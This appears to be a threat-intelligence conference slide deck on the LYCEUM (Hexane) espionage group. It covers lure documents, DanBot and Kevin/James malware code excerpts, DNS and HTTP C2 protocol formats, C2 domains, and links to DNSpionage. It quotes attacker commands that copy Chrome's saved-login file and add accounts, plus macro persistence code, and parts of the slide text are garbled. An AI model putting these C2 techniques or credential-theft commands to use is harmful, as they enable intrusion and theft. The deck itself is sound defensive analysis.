

## About Us



Aseel Kayal @CurlyCyber



Paul Rascagneres @r00tbsd



Mark Lechtik

@\_marklech\_

#### Lyceum

Activity dates back to 2018

• Targets in the Middle East

Also referred to as Hexane

#### Secureworks

Products

Service

Partners R

Docouroo

#### LYCEUM Takes Center Stage in Middle East Campaign

The previously unobserved LYCEUM threat group targeted critical infrastructure organizations without being detected for more than 12 months.

TUESDAY, AUGUST 27, 2019
BY: COUNTER THREAT UNIT RESEARCH TEAM



The LYCEUM threat group targets organizations in sectors of strategic national importance, including oil and gas and possibly telecommunications. The activity observed by Secureworks® Counter Threat Unit™ (CTU) researchers focuses on obtaining and expanding access within a targeted network.

### Delivery Documents

| В                                                                    | C    | D             | E       | F       |  |
|----------------------------------------------------------------------|------|---------------|---------|---------|--|
|                                                                      |      |               |         |         |  |
| البرامج الفنية الهندسية و الأمنية والسلامة و النفط والغاز            |      |               |         |         |  |
| الاختبارات الأساسية والتحكم في الآبار البترولية                      | 2019 | / 06 / 13 – 0 | 06 / 09 | اسطنبول |  |
| فحص واختبار النفط الخام                                              | 2019 | / 06 / 13 – 0 | 06 / 09 | القاهرة |  |
| & Industrial Systems Control Programming                             | 2019 | / 06 / 13 – 0 | 06 / 09 | عمان    |  |
| عملية الحفر و الإنتاج                                                | 2019 | / 06 / 13 – 0 | 06 / 09 | القاهرة |  |
| التحكم الهيدر وليكي                                                  | 2019 | / 06 / 20 – 0 | 06 / 16 | عمان    |  |
| ضبط الجودة في مختبرات التحاليل الكيميائية                            | 2019 | / 06 / 20 – 0 | 06 / 16 | القاهرة |  |
| نظام المراقبة و التحكم الإشرافي (SCADA)                              | 2019 | /06/20-0      | 06 / 16 | عمان    |  |
| النظم المتكاملة لحماية البيئة والصحة                                 | 2019 | / 06 / 27 – 0 | 06 / 23 | اسطنبول |  |
| امن المنشآت البترولية                                                | 2019 | / 06 / 27 – 0 | 06 / 23 | القاهرة |  |
| Substation Protection الكهربائية                                     | 2019 | /06/27-0      | 06 / 23 | اسطنيول |  |
| إدارة مخاطر المشاريع                                                 | 2019 | / 06 / 27 – 0 | 06 / 23 | عمان    |  |
| السلامة في المواد الخطرة (السوائل الملتهبة والسوائل الفابلة للشتعال) | 2019 | /07/04-0      | 06/30   | عمان    |  |
| إعداد وتأهيل مسئول نظام الإدارة البيئية ISO 14001                    | 2019 | /07/04-0      | 06/30   | اسطنيول |  |
| أعمال المساحة وتخطيط مسار الطرق                                      | 2019 | / 07 / 04 – 0 | 06/30   | القاهرة |  |



#### DanBot

```
RSDSZ,²åÀ"áX½Ş§¶
"êZÔ...C:\Users
\Matt\Desktop\so
urce\New\DanBot\
AdobeReport\obj\
Debug\AdobeRepor
t.pdb.Î...è...
```

```
DSProto.CollectFiles();
bool flag2 = DSProto.id == "0000";
if (flag2)
{
    string data = DSProto.String2Hex(Settings.IdBot);
    string link = DSProto.GetLink(data, "1", DSProto.id, "-1");
    IPHostEntry iphostEntry = Dns.Resolve(link);
    string text = DSProto.IP2DataV4(iphostEntry.AddressList);
    bool flag3 = text != "0000" && text.Trim() != "er";
    if (flag3)
    {
        Settings.SetConfig(2, text);
        DSProto.id = text;
        data = DSProto.String2Hex(DSProto.GetLocalIP());
        link = DSProto.GetLink(data, "2", DSProto.id, "-1");
        DSProto.ClearCach();
        iphostEntry = Dns.Resolve(link);
    }
}
```

#### Lyceum Connections

#### Command and control infrastructure

LYCEUM registered infrastructure using the PublicDomainRegistry.com, We registrars. New domains appear to be registered for individual campaigns, the domain within a few weeks of registration. LYCEUM C2 domains typicatechnology theme. Figure 4 lists known and suspected LYCEUM infrastruction data.

| domain                | create date | expiration date |
|-----------------------|-------------|-----------------|
| bsolutions-cloude.com | 21/04/2018  | 21/04/2020      |
| cybersecnet.co.za     | 24/07/2018  | 24/07/2019      |
| cybersecnet.org       | 27/07/2018  | 27/07/2019      |
| excsrvcdn.com         | 21/12/2018  | 21/12/2019      |
| online-analytic.com   | 24/12/2018  | 24/12/2019      |
| web-traffic.info      | 24/04/2019  | 24/04/2020      |
| web-statistics.info   | 13/05/2019  | 13/05/2020      |
| dnscachecloud.com     | 26/05/2019  | 26/05/2020      |
| dnscloudservice.com   | 26/05/2019  | 26/05/2020      |
| opendnscloud.com      | 26/05/2019  | 26/05/2020      |



## Powershell

```
using System.Text;
sV ("{1}{0}using System.Timers;
   -f's',
    'tem.CC
                                                                              46}{174}{4
             [Obsolete]
54}{194}{20
                                                                             .46}{15}{47
              public class Mc Main
2}{95}{353}
                                                                             12}{133}{42
                                                                             -{300}{330}
8}{302}{426
                   public static string Bid =
{22}{393}{1
                                                                              [224]{409}{
8}{198}{125
                   public static string HttpID = string.Empty;
                                                                             16}{18}{31}
{242}{465}{
                                                                             48}{80}{12
                   public static string Bid File Name = "clr0098.tmp";
8}{478}{405
                                                                             ;}{240}{359
                   public static string Domain = ".mastertape.org";
}{365}{16}{
                                                                             1}{97}{272}
                   public static string Extention = "/login.aspx";
public static void DnsMatter()
       (Check_BId())
        //check for command
        string res = SendDnsRequest(ToHex("*a"), ToHex(RandomStr(2)),
                                                                      ToHex("00000")
        if (IsValid(res) && !string.IsNullOrEmpty(res))
            tm.Stop();
            tm.Interval = Mintime;
            //set commandid
```

#### Powershell





[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org



48.49.32.32

**"01"** 



[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org



[RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org



48.48.53.122

[Requests] 'z'



[RandomStr][HexRandomStr][VictimID]000002A61.mastertape[.]org



[RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org



[RandomStr][HexCmdID][VictimID]000002A6E.mastertape[.]org [RandomStr][HexCmdID][VictimID]000012A6E.mastertape[.]org [RandomStr][HexCmdID][VictimID]000022A6E.mastertape[.]org



# Infrastructure



# Infrastructure



#### Executables

• New payloads emerged in late 2019

• Two variants: Kevin and James

• Written in C++



#### Timeline



#### Variants

• Two variants based on the project names in the PDBs: Kevin and James

### James Variant

- Emerged in November 2019
- Communicates with C&C over DNS and HTTP
- Appears to be no longer in use

#### James Variant

• DNS Protocol:

CustomBase32(<random>\*<time><action><botid>).<c2\_domain>

• HTTP Protocol:

<h7>base64(filename.d);base64(command\_to\_be\_executed)<h6>

### Kevin Variant

- Emerged in April 2020
- Has two versions: 1.0.2 and 2.1.0.2
- h\_console\_window = GetConsoleWindow();
  ShowWindow(h\_console\_window, 6);
  ShowWindow(h\_console\_window, 0);
  if ( argc != 3 || stricmp(argv[2], "v1.0.2") )
   return 0;
  h\_mutex = CreateMutexW(0i64, 0, L"9e9a6754-3c5f-6786-b6fe-da94c7ece7ba");
  if ( GetLastError() == 183 )
   exit(0);
- One protocol per sample: DNS or HTTP

• Has offline variants

#### Kevin Variant: DM5

Creates custom subdomains

• Receives custom IP addresses from the DNS queries



### Kevin Variant: DN5

• "c" command: listening for commands



hq7ehnkt.fizvzoznxl7ejrc1h1.onlineoutlook[.]net

15c33.Dd9BLpulse1B.onlineoutlook[.]net

ha7hhnkt.s1fho7876sjw6cvtnac\_.onlineoutlook[.]net

54c33.IPhhZRpulse6.onlineoutlook[.]net

h\_jhhnkt.n9vazrteng6qhrvp9ike6x\_.onlineoutlook[.]net

00c33.cGlrvgTCpulse8.onlineoutlook[.]net

### Kevin Variant: DN5

• "g" command: command file receipt & execution



#### Kevin Variant: FITTP

• Same functionality as the DNS variant, only over HTTP

hxxp://[C&C\_Domain]/?kind=action\_code&serv=Base64(victim\_id)&name=Base64(data\_param)

| Code | Action                             |  |
|------|------------------------------------|--|
| 2    | Register, request further commands |  |
| 3    | Command execution output           |  |
| 4    | File creation acknowledgement      |  |
| 5    | Domain update request #1           |  |
| 6    | Domain update request #2           |  |
| 7    | Command execution response         |  |

### Kevin Variant: FITTP





## Kevin Variant: Offline

No C2 communication

Possibly used as a proxy in the internal compromised network

• We assess that it was intended to be dropped on systems without internet connectivity

#### Infection Vector

- How were the targeted network's initially infected?
- Indications of initial access via RDP from a compromised third party
- The attackers used various commands to spread onwards

```
cmd /c hostname
cmd /c ipconfig /all
cmd /c tracert 4.2.2.4

cmd.exe /c copy "$appdata\Google\Chrome\User Data\Default\Login Data" $temp\syslogs\FlAH6r
cmd /c net user <redacted> <redacted> /add & net localgroup <redacted> <redacted> /add
cmd /c net localgroup "Utilisateurs du Bureau à distance" <redacted> /add
```

• Similar underlying communication protocol tunneled over DNS



• Same spelling mistakes

#### New C++ Variants

```
.rdata:004CBDEC aRe db 're',0
.rdata:004CBDEC
.rdata:004CBDEF align 10h
.rdata:004CBDF0 aOk_0 db 'ok',0
.rdata:004CBDF0
.rdata:004CBDF3 align 4
.rdata:004CBDF4 a7 db '7',0
.rdata:004CBDF4
.rdata:004CBDF6 align 4
.rdata:004CBDF6 db 'RermoveFile',0
```

#### Old .NET Variant

• Same spelling mistakes

#### New C++ Variants

```
.rdata:004CBDEC aRe db 're',0
.rdata:004CBDEC
.rdata:004CBDEF align 10h
.rdata:004CBDF0 aOk_0 db 'ok',0
.rdata:004CBDF0
.rdata:004CBDF3 align 4
.rdata:004CBDF4
.rdata:004CBDF4
.rdata:004CBDF6 align 4
.rdata:004CBDF6 db 'RermoveFile',0
```

#### Old .NET Variant

```
A1 E0 9A 16 85 99 BF B4 01 00 00 00 44 3A 5C 42 6F 74 5C 42 61 63 6B 44 6F 72 5C 43 6F 6D 6D 61 6E 64 5C 55 70 64 61 74 65 43 72 65 61 74 6F 72 5C 55 70 64 61 74 65 43 72 65 61 74 6F 72 5C 6F 62 6A 5C 44 65 62 75 67 5C 52 75 6E 43 61 6C 2E 70 64 62 00 00 00 00 00 00 00 00 00 00 00
```

```
¡àš...™;'....D:\B
ot\BackDor\Comma
nd\UpdateCreator
\UpdateCreator\o
bj\Debug\RunCal.
pdb...
```

- We found artefacts connecting Lyceum to the DNSpionage group
- DNSpionage was in turn tied to the activity of Oilrig,



#### • Connections to DNSpionage

#### Lyceum Document Macro

```
Set svr = CreateObject("Schedule.Service")
Call svr.Connect

Dim rootFolder
Set rootFolder = svr.GetFolder("\")

Dim taskDefinition
Set taskDefinition = svr.NewTask(0)

Dim regInfo
Set regInfo = taskDefinition.RegistrationInfo
regInfo.Description = ""
regInfo.Author = getCurrentUserName

Dim settings
Set settings = taskDefinition.settings
settings.StartWhenAvailable = True
...
```

#### **DNSpionage** Document Macro

```
Const e0 = "sc"
Const e1 = "he"
Const e2 = "ule.ser"
' Create the TaskService object.
Set service = CreateObject(e0 & e1 & "d" & e2 & "vice")
Call service.Connect
Dim rootFolder
Set rootFolder = service.GetFolder("\")
' The taskDefinition variable is the TaskDefinition object.
Dim taskDefinition
' The flags parameter is 0 because it is not supported.
Set taskDefinition = service.NewTask(0)
' Define information about the task.
Dim regInfo
Set regInfo = taskDefinition.RegistrationInfo
regInfo.Description = "chromium updater v 37.5.0"
regInfo.Author = "Google Inc."
' Set the prinicpal for the task
Dim prinicpal
Set prinicpal = taskDefinition.principal
```

Connections to DNSpionage



#### Victimology

• All targets are from one country: Tunisia

 Narrow and sector focused targeting: Aviation and telecommunication companies

• One option: the operators were trying to track individuals in motion

• Other options: targeting sensitive assets or individuals in the country



#### Conclusion

- Lyceum is a threat group that has been active since at least 2018, engaged in espionage activity
- Possible successor of DNSpionage after the OilRig leaks
- Highly active, but targets only a handful of high profile victims in the Middle East
- Operation has been interrupted by our efforts

# Thank You!



Aseel Kayal @CurlyCyber



Paul Rascagneres @r00tbsd



Mark Lechtik

@\_marklech\_